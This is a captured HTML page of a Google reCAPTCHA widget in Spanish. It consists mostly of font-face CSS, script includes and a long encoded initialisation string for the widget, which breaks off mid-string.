

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=r20juq4cb8er
body_size: 49646
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B_9NkWQ2npcyvMmQuEr1WA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="B_9NkWQ2npcyvMmQuEr1WA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B_9NkWQ2npcyvMmQuEr1WA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22DSPCpkMPwpbCj8KHdsK0IG7ChMKWwp48w77DmzRLwpR4IgbCilnCgDZpwoEBwrxYw7xHYFvCh8Kgw6MBXgxsbEQAblFRdsOEdxISw5Npw4/[base64]/CoMKoQsOASsKCPyfDvF7CrcKPay/CvMOiwqXCs8OMP2ZHEFAow7RuwpBgw7xswrp9U2jCoEbDnhjCtEt8cMO/OWIYwqUAwp7DthjCgcOmwotMZMKoagjDtgbCvcKyfnDCpkvCnS0XbcO5RFoMbVjDs8Oxw6o3wogbf8Ozw7jCsk/Dh8O/w6wHw7jCl1LDky8YRjrCjnQ+ecKvEMKSDsKXV8OAEMOBb07DkcKMGsOcw7fDlMKZDMKFw6NJLFjCt1TDpQ3Cj8Ohw598NGrCth/Cn31awrlIw5J3w4JAS0F7wrEWH8O+w7J4woBaBXrCu8Opw43DoMOXwokbQCjDsAkTMcOGFcOSw78mwpXCi8OxHsKCw6zDgVPDsDLCiGPCvG3DhMKnM1zDqT8wG1DCsMK0woXDl8KQwrnCu8O3wq/DhDxtTjlqwqHDmVNLY19YH3EcY8OzwobCowUvwp/DqhdMwrBydMK2NMOew7rCnsOTcw/DhMKXJEw/[base64]/[base64]/DnyTDlMKERMOQWCvDl8O0XcK5NnFIZsKHb8OVw5rDtMK3a8KMwqXDtcK7UcOVw7dlw4LDoMKow7NoL3DCkMO2w7d0WMOMQHbDqcO3LwbCsAMNXcOqFlzDjQ4YIsOFTsONRcKWclIUXhQ1w4nDtwEpwqMrAMOfw5bCncOLw71ow6NnwojCksOrCMOFw65PbC7Dj8O/OsOow4kJw5Agw5TDs8OxwrEjwqLDkcKrw4tXw6XDjMKdwrLDl8KYw5tTEG7DosOeW8O1wp/[base64]/CgsKXGH/Dk3NuQ8O3w7TCijFUIwlGTk9xS8OiwqJoKDArImw4w507w7Yhwp1PPcKUwrgNAMOAwqU0wp3DjcO9KGtLCyrCkBFxw4/Do8KjG1wgwpwnBsOyw4LCv3PDnzs3w6EuKMO5XMKqGC3DhQPDtcOrwp7DqcKnfxMKRHBSw6IXw7sgw5LDpcOBeW/Cr8Kaw6pBFT8/[base64]/[base64]/[base64]/w6JWVyfDrGjDgMKHT8O3w6shw57Dr3DDp8OmDjIHMsOoaMK6H0zDs8OHMT5cFsOjwoANInHDngp6wp80KMKpIm50w7HDqwnClcOLw5lQTMOOwpHCsl80w69qVcOXEhTCsnHDunlWSQLDrcKDw43DqBoRVUwTMcKRwowlwq5gw53Dg0MODT3CoTTDsMOMZS/DpcOtwqMZwog8wo48wqlgX8OfQDFGbsOMwo3Crkw6w4DDq8Okwp1zacOTDMOZw4Mpwo3DlgnCucKCwoHCncKawr9gw4XDj8KRdB9Mw7/Cv8KTw5ocfMOLbwkcw5wBSkDDlcKIw6BWXsOCWjtTw57Cu0tKRkFCKcOSwrzDoXtBwr0vesK1fsO1wo/DmHXCjSrCgsK/WsOxRjTCucK3wpbCu0oPwodAw6UDd8KnwponCTLCuEh+VzNQEcKPwpDCgxxCWHQQwoLCq8KjT8O6w5HDpTvDtWfCqsOWwqogRjh/w4x7DcKwKsO0w6jDhGAzR8KKwpVvb8OGw7LCvRnDq1bDmEMUaMKtw6gSwogEw6FFWgTChMOAUiQ0DcK7D0IGwp9QSVbDlcOxwrkTQ8KQwq1mwr7DlMKww4k2w7jCiQPCi8OvwqUAw4/[base64]/[base64]/SmYVXDEdwo7DngXCvj3ChlTDgcOBLMKdw6vDiALDs8KYSjDDvAc0w6Y9WsKawp/DtMOrL8Ogwo3CiMK4XHvCoUjCphLCoFXDrQYtw4YNR8OjQMO+w4o8ec